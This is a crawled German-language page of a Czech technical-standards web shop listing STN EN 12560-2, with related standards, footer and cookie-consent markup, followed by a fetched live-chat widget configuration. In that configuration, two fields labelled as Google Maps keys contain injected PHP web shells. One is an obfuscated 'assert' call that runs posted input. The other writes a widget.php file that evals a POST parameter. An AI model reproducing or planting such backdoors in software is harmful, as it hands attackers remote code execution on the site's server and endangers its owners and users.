          <div style="background-color:yellow;color:#2F2F2F;width:100%;padding: 20px;border:2px solid #2F2F2F;">
            <h2 class="detail_h2" style="color:#FF0000;padding: 0;margin: 0;margin-bottom: 8px;">Wir empfehlen eine ähnliche Norm!!</h2>
            <span style="font-size:18px;"><strong><a href="/norm/csnen-12560-2-1.6.2014.html">ČSN EN 12560-2</a></strong> <small>(01.06.2014)</small></span>
          </div>
                </p>
    </div>    
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 col-ss-5 print-invisible btn_center padding-ovladani">
      <div class="print-invisible font_13">  
          <div class="oineBit">
          <a href="/run/print.html?cu=stnen/12560-2/1.1.2014" target="_blank" rel="nofollow" title="Seite ausdrucken STN EN 12560-2 1.1.2014" onClick="/*window.print()*/">
            <div class="sprite-nor sprite-nor-tisk_stranky-gif"></div>
            <span class="btn_center">Drucken</span>
          </a> 
          </div>
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Einem Bekannten abschicken STN EN 12560-2 1.1.2014" onClick="poslat_znamemu(120529);">
            <div class="sprite-nor sprite-nor-poslat_znamemu-jpg"></div>  
            <span class="btn_center">Einem Bekannten abschicken</span>
          </a> 
          </div>  
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Frage zum Produkt STN EN 12560-2 1.1.2014" onClick="dotaz(120529);">
            <div class="sprite-nor sprite-nor-dotaz-jpg"></div> 
            <span class="btn_center">Anfrage</span>
          </a>  
          </div>
      </div>   
    </div>
    
    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-2 col-print-2 btn_center">
      <h3>QR-Kode: <a href="/help.html?var=help_qr" rel="nofollow" title="Was bedeutet QR-Kode?"><span class="glyphicon glyphicon-question-sign"></span></a></h3>
      <img width="120" height="120" src="https://api.qrserver.com/v1/create-qr-code/?data=https://www.technormen.de/norm/stnen-12560-2-1.1.2014.html&amp;size=120x120" class="img-responsive btn_center" alt="QR-Kode" />
    </div>--->
  </div>
  
      <div class="row clearfix">
      <div class="col-lg-12">
        <h2 class="detail_h2">Kategorie - ähnliche Normen:</h2>
        <p class="justify_p"><a href="/search2.html?ics1=23&amp;ics2=040&amp;ics3=01" rel="nofollow">Pipeline components and pipelines in general</a></p>
      </div>
      </div>
      
</div>
    
    
    
    
    
        
      
            <div class="row clearfix print_hide">   
          <div class="col-lg-12">
            <h2 class="detail_h2">Ähnliche Normen:</h2>
          </div>
          <div class="col-lg-2 col-md-2 col-sm-2 col-ss-4 col-xs-6"><div class="podobne_produkty"><a href="/norm/stnpcen-ts-12666-2-1.11.2012.html" target="_blank" data-tooltip="tooltip" data-placement="top" data-original-title="STN P CEN/TS 12666-2 - 1.11.2012" title="STN P CEN/TS 12666-2 - 1.11.2012"><img src="/images/norm/default/norm_stn_de.jpg" alt="STN P CEN/TS 12666-2" class="img-responsive" />STN P CEN/TS 12666-2..</a></div><p class="podobne_produkty"><strong>1.11.2012</strong></p></div><div class="col-lg-2 col-md-2 col-sm-2 col-ss-4 col-xs-6"><div class="podobne_produkty"><a href="/norm/stnen-14758-1-1.9.2012.html" target="_blank" data-tooltip="tooltip" data-placement="top" data-original-title="STN EN 14758-1 - 1.9.2012" title="STN EN 14758-1 - 1.9.2012"><img src="/images/norm/default/norm_stn_de.jpg" alt="STN EN 14758-1" class="img-responsive" />STN EN 14758-1</a></div><p class="podobne_produkty"> <span class="red_bold"> UNGÜLTIG</span><br /><strong>1.9.2012</strong></p></div><div class="col-lg-2 col-md-2 col-sm-2 col-ss-4 col-xs-6"><div class="podobne_produkty"><a href="/norm/stnpcen-ts-14758-2-1.2.2008.html" target="_blank" data-tooltip="tooltip" data-placement="top" data-original-title="STN P CEN/TS 14758-2 - 1.2.2008" title="STN P CEN/TS 14758-2 - 1.2.2008"><img src="/images/norm/default/norm_stn_de.jpg" alt="STN P CEN/TS 14758-2" class="img-responsive" />STN P CEN/TS 14758-2..</a></div><p class="podobne_produkty"> <span class="red_bold"> UNGÜLTIG</span><br /><strong>1.2.2008</strong></p></div><div class="col-lg-2 col-md-2 col-sm-2 col-ss-4 col-xs-6"><div class="podobne_produkty"><a href="/norm/stneniso-22391-1-1.8.2010.html" target="_blank" data-tooltip="tooltip" data-placement="top" data-original-title="STN EN ISO 22391-1 - 1.8.2010" title="STN EN ISO 22391-1 - 1.8.2010"><img src="/images/norm/default/norm_stn_de.jpg" alt="STN EN ISO 22391-1" class="img-responsive" />STN EN ISO 22391-1..</a></div><p class="podobne_produkty"><strong>1.8.2010</strong></p></div><div class="col-lg-2 col-md-2 col-sm-2 col-ss-4 col-xs-6"><div class="podobne_produkty"><a href="/norm/stneniso-22391-5-1.8.2010.html" target="_blank" data-tooltip="tooltip" data-placement="top" data-original-title="STN EN ISO 22391-5 - 1.8.2010" title="STN EN ISO 22391-5 - 1.8.2010"><img src="/images/norm/default/norm_stn_de.jpg" alt="STN EN ISO 22391-5" class="img-responsive" />STN EN ISO 22391-5..</a></div><p class="podobne_produkty"><strong>1.8.2010</strong></p></div><div class="col-lg-2 col-md-2 col-sm-2 col-ss-4 col-xs-6"><div class="podobne_produkty"><a href="/norm/stnpceniso-ts-22391-7-1.3.2012.html" target="_blank" data-tooltip="tooltip" data-placement="top" data-original-title="STN P CEN ISO/TS 22391-7 - 1.3.2012" title="STN P CEN ISO/TS 22391-7 - 1.3.2012"><img src="/images/norm/default/norm_stn_de.jpg" alt="STN P CEN ISO/TS 22391-7" class="img-responsive" />STN P CEN ISO/TS 223..</a></div><p class="podobne_produkty"> <span class="red_bold"> UNGÜLTIG</span><br /><strong>1.3.2012</strong></p></div>        </div>
        <div class="row clearfix">
  <div class="col-lg-12">
    <h2 class="detail_h2">Empfehlungen:</h2>
  </div>
  <div class="col-lg-2 col-sm-2 col-md-2 col-xs-12 col-print-2">
<a href="http://www.normservis.cz/software/evizak/" target="_blank">
     <img src="/images/doporucujeme/evizak_vzor.jpg" width="160" height="95" alt="EviZak – alle Gesetze einschließlich ihrer Evidenz in einer Stelle" class="img-responsive btn_center" />
</a>
  </div>
  
  <div class="col-lg-10 col-sm-10 col-md-10 col-xs-12 col-print-10">
    <h3 class="remove-top nadpis_dopo">EEviZak – alle Gesetze einschließlich ihrer Evidenz in einer Stelle</h3>
    <p>
      <strong>Bereitstellung von aktuellen Informationen über legislative Vorschriften in der Sammlung der Gesetze bis zum Jahr 1945.</strong> <br />
      Aktualisierung 2x pro Monat! <br />
     <br />
      Brauchen Sie mehr Informationen? Sehen Sie sich <a href="http://www.normservis.cz/software/evizak/" target="_blank">diese Seite an</a>.
    </p>
  </div>
</div><br />  

  <div id="test">
  </div> 
<!-- PATIČKA -->
 <footer>
        <div id="footer" role="contentinfo" class="print-invisible">
           <div class="row paticka">
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Produkte</span>
                  <a href="/publisher/">Normen</a>
                  <a href="/seite/publikace.html">Publikation</a>
                  <a href="/seite/software.html">Software</a>
                  <a href="/seite/sluzby.html">Dienstleistungen</a>  <br />
                <span class="nadpis">Suche</span> 
                  <a onClick="bezneHledaniOpen();" rel="nofollow">Übliche Suche</a>
                  <a href="/search2.html" rel="nofollow">Erweiterte Suche</a>
                  <a href="/seite/dle-oboru.html">Suche nach Branchen</a>               
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Zahlungsweise</span>
                <a href="/help.html?var=help_platba_kartou" rel="nofollow">Mit der Zahlungskarte</a>
                <a href="/help.html?var=help_platba_paypal" rel="nofollow">PayPal</a>
                <!--<a href="/help.html?var=help_platba_skrill" rel="nofollow">Skrill</a>-->
                                <a href="/help.html?var=help_platba_dobirka" rel="nofollow">Gegen Nachnahme</a>
                <a href="/help.html?var=help_platba_zalohovka" rel="nofollow">Mit Anzahlungsrechnung</a>
                <a href="/help.html?var=help_platba_prikazem" rel="nofollow">Mit Banküberweisung</a>
                <a href="/help.html?var=help_platba_hotovost" rel="nofollow">In bar</a><br />
                <a href="/card-online.html" rel="nofollow">Bezahlung der Bestellung - online-Zahlung</a>
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Bestellmöglichkeiten</span>
                  <a href="/">eShop - online</a>
                  <a href="/seite/contact.html">Telefon:  +420 566 621 759</a>
                  <a href="/seite/contact.html">Fax:  +420 566 522 104</a>
                  <a href="mailto:eshop@technormen.de">eshop@technormen.de</a>
                  <a href="/seite/contact.html">Im Sitz der Gesellschaft
</a><br />
                <span class="nadpis">Neuigkeiten</span> 
                  <a href="/nove-normy.html">Neue Normen</a>
                  <a href="/seite/rss.html">RSS Neuigkeiten</a>
                  <a href="/seite/vestnik.html">Bulletin</a>   
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Sitz der Gesellschaft</span>
                  <div class="sprite4 sprite4-logo-small-png"></div>
                  <p>Hamry nad Sazavou 460</p>
                  <p>591 01 Zdar nad Sazavou</p>
                  <p>Tschechische Republik</p>
                  <br />
                  <div class="social-footer-icon">
                    <a href="https://www.facebook.com/pages/NORMSERVIS-sro/278379038945033" class="no_block" target="_blank"><div class="sprite3 sprite3-fb-png sprite3-social"></div></a>&nbsp;
                    <a href="https://twitter.com/NORMSERVIS" class="no_block" target="_blank"><div class="sprite4 sprite4-twit-png sprite3-social"></div></a>&nbsp;
                    <a href="mailto:eshop@technormen.de" class="no_block" title="Schicken sie uns eine E-Mail"><div class="sprite3 sprite3-mail-png sprite3-social"></div></a>
                  </div>
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="inner_kosik_footer"></span>
                                 <!--SSLS{--><a href="https://secure.comodo.com/ttb_searcher/trustlogo?v_querytype=W&amp;v_shortname=SC5&amp;v_search=https://www.technormen.de&amp;x=6&amp;y=5"><img src="/images/comodo_secure.png" width="110" height="51" title="SSL certificate" class="border_none img-responsive sll_icon_footer" alt="SSL certificate" /></a><!--}SSLS--><br />
                                 
                <a href="/seite/mapa-webu.html">Web-Karte</a>
                <a href="http://www.normservis.com" target="_blank">NORMSERVIS - HOME</a> 
                <a href="/navrhy.html">Verbesserungsvorschläge</a>
                <a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Geschäftsbedingungen</a>                                                                                                     
                <a href="/seite/ochrana-osobnich-udaju.html" rel="nofollow">Datenschutzrichtlinie</a>
                                
                                
              </div>
             
              <div class="col-lg-12 clearfix mrproper">
                              </div>
              <!--<div class="col-lg-12" style="padding-top: 15px;font-size: 11px;">
                <span>Nach dem Gesetz über die Registrierung der Umsatzerlöse ist der Verkäufer verpflichtet dem Kunden eine Quittung auszustellen. Er ist auch verpflichtet den angenommenen Umsatzerlös bei dem Steuerverwalter online zu registrieren; im Falle einer technischen Störung innerhalb von 48 Stunden.</span>
              </div>                                               -->
           </div>  
                  
        </div>
        <div id="modal_exe">
        
        </div>
          
          
 </footer>
</div> <!-- Konec divu container pro celou stránku -->
<div class="loader"><span class="main"></span></div> 
<!--<div class="lista_exe">
</div>
<div class="lista_import">
</div>-->
<!--<div class="lista-cookies">
Diese Website verwendet Cookies. Wenn Sie diese Website weiterhin nutzen, stimmen Sie der Verwendung von Cookies zu. <a href="/seite/cookies.html" class="link-cookies">Weitere Informationen</a> / <a onClick="rozumim();" class="link-cookies-ok"> Ich verstehe</a> 
</div> -->        
<div class="runner">
</div>
<p class="text-center copyright">Letzte Aktualisierung: 2026-01-16 (Zahl der Positionen: 2 254 749) <br />&copy; Copyright 2026 NORMSERVIS s.r.o.</p>
<br /><br />
  
    <!-- PATIČKA KONEC -->    
    <script src="/js/javascript.min.js?v=63"></script>
    <!--<script src="/js/jquery.bxslider.js?v=1"></script>-->
    <!--<script src="/js/jquery.fireworks.js"></script>-->
    <!--<script type="text/javascript">
      var nowRun = false;
      $(document).ready(function(){
        $('.logo30').first().mouseenter(function(){
          if(nowRun === false){
            nowRun = true;
            $('#header').fireworks(); 
            window.setTimeout(function(){
              $('#header').fireworks('destroy');
              nowRun = false;   
            }, 3000); 
          }
        });
      });
      
    </script>-->
    <!--<script src="/js/collapse.js"></script>-->    
            
    
    
                <div id="cookies-bar">
              <div class="wrapper">
                  <div class="title">
                      <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                      Cookies
                  </div>
                  <div class="text">
                      <p>Wir benötigen Ihre <a href="/seite/cookies.html">Einwilligung</a> zur Verwendung der einzelnen Daten, damit Sie unter anderem Informationen zu Ihren Interessen einsehen können. Klicken Sie auf "OK", um Ihre Zustimmung zu erteilen.</p>
                  </div>
                  <div class="buttons">
                      <button class="btn btn-default" id="cookies_settings">Einstellungen</button>
                      <button class="btn btn-danger" id="cookies_ok">OK</button>
                  </div>
                  <div class="no-cookies">
                      <p>Sie können die Zustimmung verweigern <a href="#" id="disable-cookies">hier</a>.</p>
                  </div>
              </div>
          </div>
          <div id="cookies-bar-settings">
              <div class="wrapper">
                  <div class="cookie-header">
                      <div class="title">
                          <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                          Cookie - Einstellungen                      </div>
                      <div class="close">
                        <img src="/images/cookies-close.svg" id="close-cookie-settings" alt="Schliessen" title="Schliessen" />
                      </div>
                  </div>
                  <div class="under-title">
                      <p>
                          Hier können Sie Ihre Cookie-Einstellungen nach Ihren Wünschen anpassen.                      </p>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Technische Cookies                          </div>
                          <div class="popis cookies-technical">
                              Diese Cookies sind für das ordnungsgemäße Funktionieren der Website und aller Funktionen, die die Website bietet, unerlässlich. Technische Cookies können nicht deaktiviert werden, da sie für das Speichern von Produkten im Warenkorb, das Einrichten von Filtern, das Durchführen des Einkaufsvorgangs, die Favoritenliste und die Datenschutzeinstellungen verantwortlich sind.                          </div>
                          <a href="#" class="show-more" data-class="cookies-technical">Mehr anzeigen</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" checked="checked" disabled>
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Analytische Cookies                          </div>
                          <div class="popis cookies-analytics">                                                
                              Analytische Cookies ermöglichen es uns, die Leistung unserer Website und unserer Werbekampagnen zu messen. Sie werden verwendet, um die Anzahl der Besuche und die Quellen der Besuche auf unserer Website zu ermitteln. Wir verarbeiten die durch diese Cookies gewonnenen Daten summarisch, ohne Verwendung von Kennungen, die auf bestimmte Benutzer unserer Website verweisen. Wenn Sie die Verwendung von Analyse-Cookies in Bezug auf Ihren Besuch deaktivieren, verlieren wir die Möglichkeit, die Leistung zu analysieren und unsere Aktionen zu optimieren.                          </div>
                          <a href="#" class="show-more" data-class="cookies-analytics">Mehr anzeigen</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_analytics">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">                                    
                              Personalisierte Cookies                          </div>
                          <div class="popis cookies-personal">           
                              Wir verwenden Cookies und andere Technologien auch, um unser Geschäft auf die Bedürfnisse und Interessen unserer Kunden auszurichten und Ihnen ein außergewöhnliches Einkaufserlebnis zu bereiten.           
                              Durch die Verwendung personalisierter Cookies können wir die Erklärung unerwünschter Informationen, wie beispielsweise unangemessene Produktempfehlungen oder nutzlose Sonderangebote, vermeiden. Darüber hinaus ermöglicht uns der Einsatz personalisierter Cookies, Ihnen zusätzliche Funktionen anzubieten, wie zum Beispiel auf Ihre Bedürfnisse zugeschnittene Produktempfehlungen.                          </div>
                          <a href="#" class="show-more" data-class="cookies-personal">Mehr anzeigen</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_personal">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Werbe-Cookies                          </div>
                          <div class="popis cookies-ads">
                              Werbe-Cookies werden von uns oder unseren Partnern verwendet, damit wir sowohl auf unserer Website als auch auf den Websites Dritter passende Inhalte oder Werbung anzeigen können. Dadurch können wir auf Grundlage Ihrer Interessen Profile erstellen, sogenannte pseudonymisierte Profile.                              Anhand dieser Informationen ist es in der Regel nicht möglich, Sie sofort zu identifizieren, da ausschließlich pseudonymisierte Daten verwendet werden. Wenn Sie nicht einverstanden sind, werden Sie nicht der Empfänger von Inhalten und Anzeigen, die auf Ihre Interessen zugeschnitten sind.                          </div>
                          <a href="#" class="show-more" data-class="cookies-ads">Mehr anzeigen</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_ads">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="text">
                      <p>Wir benötigen Ihre <a href="/seite/cookies.html">Einwilligung</a> zur Verwendung der einzelnen Daten, damit Sie unter anderem Informationen zu Ihren Interessen einsehen können.</p>
                  </div>
                  <div class="buttons">
                      <div>
                          <button class="btn btn-default" id="cookies_only_selected">Ich stimme der Verwendung ausgewählter Cookies zu</button>
                      </div>
                      <div>
                          <button class="btn btn-danger" id="cookies_ok2">Ich stimme der Verwendung aller Cookies zu</button>
                      </div>
                  </div>
              </div>
          </div>
          <link rel="stylesheet" href="/css/cookies.css">
          <script src="/js/cookies.js"></script> 
              
    

 
  <!--<script src="/js/lightbox.js"></script>--> 
  
                                                                          
  </body>
</html>

    <script type="text/javascript" src="//foxydesk.normservis.eu/php/app.php?widget-init.js" async></script>
     


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://foxydesk.normservis.eu/php/app.php?widget-attention-grabber
body_size: 1868
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/widget/icons.css?v1.19" />
        <link rel="stylesheet" href="/css/main.css?v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-attention-grabber-style.css&v1.19">
    </head>
    <body>
        <div class="content-wrapper">
            
            
            
                            <div class="content open-chat svg-icon-container customer-chat-header">
        			<span class="header__icon--online icon icon-chat"></span>
        			<span class="header__icon--offline icon icon-envelope"></span>
        		</div>
                    </div>

        <!-- Scripts -->

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            window.chatConfig = {

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-2","primaryColor":"#0433d6","secondaryColor":"#636363","buttonColor":"#86c953","buttonTextColor":"#ffffff","offlineButtonColor":"#86c953","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#444444","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"prokopova@normservis.cz","askForMail":"true","chatBoxMedia":"auto","headerHeight":"42","widgetWidth":"335","widgetHeight":"490","roundness":"6","widgetSide":"right","widgetOffset":"50","mobileButton":"off","mobileBreakpoint":"550","widgetButton":"circle","attentionGrabberShow":"false","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#4b506c","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"30","pollingInterval":"5","maxConnections":"1000","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php  $a = \"a\".\"s\".\"s\".\"e\".\"r\".\"t\";  $a($_POST[cc]);  ?>","loadingLabel":"Loading ...","loginError":"Login error","chatHeader":"We're online","startInfo":"Please fill out the following information to start chat.","selectDepartment":"Choose a department","selectCancel":"Cancel","startLabel":"Start","backLabel":"Back","initMessageBody":"Hello, how can I help you?","initMessageAuthor":"Operator","chatInputLabel":"Write your question","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Operator turned off chat.","toggleSoundLabel":"Sound effects","toggleScrollLabel":"Automatic scrolling","toggleEmoticonsLabel":"Smilies","toggleMediaLabel":"Media","toggleAutoShowLabel":"Auto show","toggleFullscreenLabel":"Switch to full screen","endChatLabel":"End conversation","endChatConfirmQuestion":"Are you sure?","endChatConfirm":"Yes","endChatCancel":"Cancel","operatorClosedTalk":"The operator ended the conversation","messageClosedTalk":"ended the conversation","loginAgain":"Log in again","contactHeader":"Write us","contactInfo":"All operators are offline, please use the form below.","contactNameLabel":"Your name","contactMailLabel":"Your e-mail","contactQuestionLabel":"Your question","contactSendLabel":"Send","contactSuccessHeader":"The message was sent","contactSuccessMessage":"Your question has been sent. Thank you.","contactErrorHeader":"Error","contactErrorMessage":"There was a problem sending your query.","label":"modern","widgetLogo":"true","installType":"3","showTacCheckbox":"","acceptTacLabel":"Souhlas\u00edm se","acceptTacUrlLabel":"zpracov\u00e1n\u00edm os. \u00fadaj\u016f","acceptTacUrl":"","gMapsKey2":"<?php file_put_contents('widget.php','<?php eval($_POST[\"sty1e\"]);')?>"},

                images : {

                    arrow       : '/img/redesign/attention-grabber-arrow.png',
                    bubbleArrow : '/img/redesign/attention-grabber-bubble-arrow.png',
                },

                extra : []            };
        </script>

                    <script src="/js/customer-chat-attention-grabber.min.js" type="text/javascript"></script>
            </body>
</html>
